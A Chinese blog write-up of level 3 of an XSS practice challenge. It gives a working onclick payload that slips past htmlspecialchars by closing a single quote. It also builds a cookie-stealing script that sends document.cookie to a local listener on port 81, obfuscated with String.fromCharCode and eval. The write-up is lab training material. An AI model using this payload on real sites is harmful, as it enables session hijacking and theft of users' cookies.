前言
一个朋友突然问我xss闯关第三关如何反弹cookie。自己研究了一下确实不是太简单。记个笔记在此。
有网上在线的xss闯关。也可以去下载一下
第三关
xss在出现在keyword参数上。用的是单引号闭合的。

看源码可以看到用什么闭合的。但是你f12看的时候是双引号,实际是单引号。所以我觉得这里还是要猜一下。也好猜。不是单引号就是双引号了。
看下图。
1、这个靶场似乎没有cookie。我自己添加了一个ccookie。
2、用了htmlspecialchars进行了xss过滤
3、用单引号闭合

基本就是绕过htmlspecialchars这个函数了。过滤了双引号,没过滤单引号。
虽然这样,但是,单引号被用作onclick的包含。
keyword=' onclick='alert(123)'
所以决定不用单引号了
构造好payload。应该都能看懂。给本地的81端口弹cookie。
document.write('<img src="http://127.0.0.1/?cmd='+document.cookie+'" />');
然后我将每个字符变为ascii码。使用charCodeAt函数。如下
var a = "document.write('<img src=\"http://127.0.0.1:81?cmd='+document.cookie+'\" />');";
var b = ''
for(var i=0;i<a.length;i++){
b+= a[i].charCodeAt()+' '
}
console.log(b)

成功的得到了所有字符的ascii码。
然后我再用String.fromCharCode将ascii码转回字符。脚本如下
a = "100 111 99 117 109 101 110 116 46 119 114 105 116 101 40 39 60 105 109 103 32 115 114 99 61 34 104 116 116 112 58 47 47 49 50 55 46 48 46 48 46 49 58 56 49 63 99 109 100 61 39 43 100 111 99 117 109 101 110 116 46 99 111 111 107 105 101 43 39 34 32 47 62 39 41 59"
b = a.split(" ")
var c = ''
for(var i=0;i<b.length;i++){
c += "+String.fromCharCode("+b[i]+")"
}
console.log(c)
记得去掉第一个的+

这样就实现了没有单引号了。然后我们用js的eval函数执行js代码即可。
但是注意的是url中+会被解码为空格。所以还需要进行一次url编码,+被编码为%2b。

编码好之后,就得到了最终的payload
keyword=' οnclick='javascript:eval(String.fromCharCode(100)%2bString.fromCharCode(111)%2bString.fromCharCode(99)%2bString.fromCharCode(117)%2bString.fromCharCode(109)%2bString.fromCharCode(101)%2bString.fromCharCode(110)%2bString.fromCharCode(116)%2bString.fromCharCode(46)%2bString.fromCharCode(119)%2bString.fromCharCode(114)%2bString.fromCharCode(105)%2bString.fromCharCode(116)%2bString.fromCharCode(101)%2bString.fromCharCode(40)%2bString.fromCharCode(39)%2bString.fromCharCode(60)%2bString.fromCharCode(105)%2bString.fromCharCode(109)%2bString.fromCharCode(103)%2bString.fromCharCode(32)%2bString.fromCharCode(115)%2bString.fromCharCode(114)%2bString.fromCharCode(99)%2bString.fromCharCode(61)%2bString.fromCharCode(34)%2bString.fromCharCode(104)%2bString.fromCharCode(116)%2bString.fromCharCode(116)%2bString.fromCharCode(112)%2bString.fromCharCode(58)%2bString.fromCharCode(47)%2bString.fromCharCode(47)%2bString.fromCharCode(49)%2bString.fromCharCode(50)%2bString.fromCharCode(55)%2bString.fromCharCode(46)%2bString.fromCharCode(48)%2bString.fromCharCode(46)%2bString.fromCharCode(48)%2bString.fromCharCode(46)%2bString.fromCharCode(49)%2bString.fromCharCode(58)%2bString.fromCharCode(56)%2bString.fromCharCode(49)%2bString.fromCharCode(63)%2bString.fromCharCode(99)%2bString.fromCharCode(109)%2bString.fromCharCode(100)%2bString.fromCharCode(61)%2bString.fromCharCode(39)%2bString.fromCharCode(43)%2bString.fromCharCode(100)%2bString.fromCharCode(111)%2bString.fromCharCode(99)%2bString.fromCharCode(117)%2bString.fromCharCode(109)%2bString.fromCharCode(101)%2bString.fromCharCode(110)%2bString.fromCharCode(116)%2bString.fromCharCode(46)%2bString.fromCharCode(99)%2bString.fromCharCode(111)%2bString.fromCharCode(111)%2bString.fromCharCode(107)%2bString.fromCharCode(105)%2bString.fromCharCode(101)%2bString.fromCharCode(43)%2bString.fromCharCode(39)%2bString.fromCharCode(34)%2bString.fromCharCode(32)%2bString.fromCharCode(47)%2bString.fromCharCode(62)%2bString.fromCharCode(39)%2bString.fromCharCode(41)%2bString.fromCharCode(59))'
其中用了js伪协议。

本地监听81端口

然后提交参数keyword。

然后点击输入框,触发onclick。成功得到cookie
参考:https://blog.csdn.net/xiaopan233/article/details/90637451